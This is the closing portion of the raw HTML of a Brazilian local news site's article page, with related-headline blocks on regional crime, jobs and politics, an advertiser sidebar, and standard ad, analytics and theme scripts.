block_tdi_3.found_posts = "17451";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5817";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/11/mulher-e-morta-a-facadas-em-fagundes-ex-marido-e-o-principal-suspeito/"  rel="bookmark" class="td-image-wrap " title="Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Adina-Taline-Silva-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Adina-Taline-Silva-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Adina-Taline-Silva-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category">Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/11/mulher-e-morta-a-facadas-em-fagundes-ex-marido-e-o-principal-suspeito/"  rel="bookmark" title="Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito">Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/11/saldo-de-empregos-formais-da-paraiba-de-2019-2025-e-cinco-vezes-maior-do-que-o-periodo-anterior/"  rel="bookmark" class="td-image-wrap " title="Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/11/Patos-238x178.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/11/Patos-238x178.png 238w, https://www.folhapatoense.com/wp-content/uploads/2024/11/Patos-476x356.png 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category">Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/11/saldo-de-empregos-formais-da-paraiba-de-2019-2025-e-cinco-vezes-maior-do-que-o-periodo-anterior/"  rel="bookmark" title="Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior">Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/11/dois-homens-morrem-em-acidente-envolvendo-carreta-caminhao-e-carro-entre-soledade-e-sao-vicente-do-serido-0/"  rel="bookmark" class="td-image-wrap " title="Dois homens morrem em acidente envolvendo carreta, caminhão e carro entre Soledade e São Vicente do Seridó" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Severino-Alves-Ventura-e-Lucas-Antonio-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Severino-Alves-Ventura-e-Lucas-Antonio-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Severino-Alves-Ventura-e-Lucas-Antonio-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Dois homens morrem em acidente envolvendo carreta, caminhão e carro entre Soledade e São Vicente do Seridó" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category">Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/11/dois-homens-morrem-em-acidente-envolvendo-carreta-caminhao-e-carro-entre-soledade-e-sao-vicente-do-serido-0/"  rel="bookmark" title="Dois homens morrem em acidente envolvendo carreta, caminhão e carro entre Soledade e São Vicente do Seridó">Dois homens morrem em acidente envolvendo carreta, caminhão e carro entre Soledade e São Vicente do Seridó</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a><a href="https://www.instagram.com/japaebrasa_patos" target="_blank" rel="noopener"><img class="alignleft wp-image-356158" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/japaebrasa-1-311x500.jpg" alt="" width="277" height="445" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/_oriental.express" target="_blank" rel="noopener"><img class="alignleft wp-image-401425 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/11/orientall-nov25.jpg" alt="" width="251" height="401" /></a><img class="alignnone wp-image-318327 " src="http://www.folhapatoense.com/wp-content/uploads/2023/06/odontoprotese_novo.jpg" alt="" width="279" height="232" /></p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a><a href="https://www.instagram.com/drluizgonzagaoftalmo"><img class="alignleft wp-image-34818 " src="https://www.folhapatoense.com/wp-content/uploads/2018/04/luizgonzaga.jpg" alt="" width="283" height="170" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-973","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "80619";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "26873";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/11/mulher-e-morta-a-facadas-em-fagundes-ex-marido-e-o-principal-suspeito/"  rel="bookmark" class="td-image-wrap " title="Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Adina-Taline-Silva-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Adina-Taline-Silva-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Adina-Taline-Silva-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/11/mulher-e-morta-a-facadas-em-fagundes-ex-marido-e-o-principal-suspeito/"  rel="bookmark" title="Mulher é morta a facadas em Fagundes; ex-marido é o principal suspeito">Mulher é morta a facadas em Fagundes; ex-marido é o principal...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:27:12-03:00" >11/12/2025 ... 17:27h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/11/joao-azevedo-trata-com-ministro-em-brasilia-do-ramal-pianco-canal-acaua-aracagi-e-engenheiro-avidos/"  rel="bookmark" class="td-image-wrap " title="João Azevêdo trata com ministro em Brasília do Ramal Piancó, Canal Acauã-Araçagi e Engenheiro Avidos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Joao-Azevedo-e-Lula-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Joao-Azevedo-e-Lula-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Joao-Azevedo-e-Lula-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="João Azevêdo trata com ministro em Brasília do Ramal Piancó, Canal Acauã-Araçagi e Engenheiro Avidos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/11/joao-azevedo-trata-com-ministro-em-brasilia-do-ramal-pianco-canal-acaua-aracagi-e-engenheiro-avidos/"  rel="bookmark" title="João Azevêdo trata com ministro em Brasília do Ramal Piancó, Canal Acauã-Araçagi e Engenheiro Avidos">João Azevêdo trata com ministro em Brasília do Ramal Piancó, Canal...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:17:21-03:00" >11/12/2025 ... 17:17h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/12/11/saldo-de-empregos-formais-da-paraiba-de-2019-2025-e-cinco-vezes-maior-do-que-o-periodo-anterior/"  rel="bookmark" class="td-image-wrap " title="Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/11/Patos-100x75.png"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/11/Patos-100x75.png 100w, https://www.folhapatoense.com/wp-content/uploads/2024/11/Patos-200x150.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/12/11/saldo-de-empregos-formais-da-paraiba-de-2019-2025-e-cinco-vezes-maior-do-que-o-periodo-anterior/"  rel="bookmark" title="Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes maior do que o período anterior">Saldo de empregos formais da Paraíba de 2019-2025 é cinco vezes...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T17:09:14-03:00" >11/12/2025 ... 17:09h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27151</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17452</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11838</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7633</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5633</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3669</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2047</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 693b403193bdb
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124163571\",\"post\":\"973\",\"tz\":\"-3\",\"srv\":\"www.folhapatoense.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124163571", "973" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[973]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.285 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-11 19:05:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
